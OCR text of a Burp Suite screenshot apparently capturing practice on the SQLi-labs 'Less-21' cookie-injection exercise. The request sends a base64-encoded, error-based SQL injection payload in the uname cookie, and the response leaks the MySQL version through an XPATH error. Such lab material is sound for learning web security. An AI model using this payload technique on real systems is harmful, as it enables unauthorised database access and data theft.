 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow Logger++
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.2.15/sqli-labs/Less-21/index.php
Cookie:
uname=RHVtYicgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgnXicsKHNlbGVjdCB2ZXJzaW9uKCkpLCdeJyksMSkgb3IgJzEn
PScx
Connection: close
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 10.0.2.11</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
RHVtYicgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgnXicsKHNlbGVjdCB2ZXJzaW9uKCkpLCdeJyksMSkgb3IgJ
zEnPScx and expires: Sat 08 Oct 2022 - 12:42:58<br></font>Issue with your mysql: XPATH syntax error:
'^5.5.53^'
? < + > Type a search term 0 matches